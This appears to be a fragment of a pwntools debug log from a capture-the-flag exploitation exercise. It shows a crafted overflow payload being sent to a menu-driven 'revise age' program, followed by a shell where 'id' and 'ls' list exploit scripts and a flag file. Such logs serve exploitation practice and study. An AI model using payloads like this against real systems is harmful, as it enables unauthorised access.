 '4\n'
[DEBUG] Received 0x6e bytes:
'welcome to the secret place of this system\n'
"you can revise two man's age,whose age you wanna revise?\n"
'Person 1: '
[DEBUG] Received 0xa bytes:
'Person 2: '
[DEBUG] Sent 0x4 bytes:
00000000 04 08
00000004
[DEBUG] Received 0x1 bytes:
'>'
[DEBUG] Sent 0x1 bytes:
'3' * 0x1
[DEBUG] Received 0x18 bytes:
'Input your new namelen:\n'
[DEBUG] Sent 0x3 bytes:
'20\n'
[DEBUG] Received 0x11 bytes:
'Input your name:\n'
[DEBUG] Sent 0xd bytes:
00000000 61 61 61 61 61 61 61 61 c0 2b 57 f7 0a |aaaa|aaaa|·+W·|·|
0000000d
[DEBUG] Received 0x10 bytes:
'Input your age:\n'
[DEBUG] Sent 0x3 bytes:
'20\n'
[*] Switching to interactive mode
[DEBUG] Received 0x12 bytes:
'Update succeeded\n'
'>'
Update succeeded
>$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
[DEBUG] Received 0x7b bytes:
'uid=1000(h11p) gid=1000(h11p) groups=1000(h11p),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)\n'
uid=1000(h11p) gid=1000(h11p) groups=1000(h11p),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x191 bytes:
'cmcc_rop1_2.py\t m4x_rop_exp.py myrsbo2.py\t\t rand.txt\n'
'DynELF_manual.py myecho2.py\t myrsbo.py\t\t README.md\n'
'elfinfo.py\t myecho.py\t mysmash-the-stack.py\t rop2.py\n'
'exec_py.py\t myleave_msg.py mystack.py\t\t roptest.py\n'
'exp.py\t\t myonepunch.py myvery_overflow.py\t solve.py\n'
'exp_templet.py myprofile.py\t peda-session-profile.txt toomuch2.py\n'
'flag\t\t mypwn300.py\t pwnme2.py\t\t tpwn.py\n'
cmcc_rop1_2.py m4x_rop_exp.py myrsbo2.py rand.txt
DynELF_manual.py myecho2.py myrsbo.py README.md
elfinfo.py myecho.py mysmash-the-stack.py rop2.py
exec_py.py myleave_msg.py mystack.py roptest.py
exp.py myonepunch.py myvery_overflow.py solve.py
exp_templet.py myprofile.py peda-session-profile.txt toomuch2.py
flag mypwn300.py pwnme2.py tpwn.py
[DEBUG] Received 0x73 bytes:
'form_exec.py\t mypwne200.py\t pwnme2rop.py\n'
'log\t\t mypwns100.py\t pwnme3.py\n'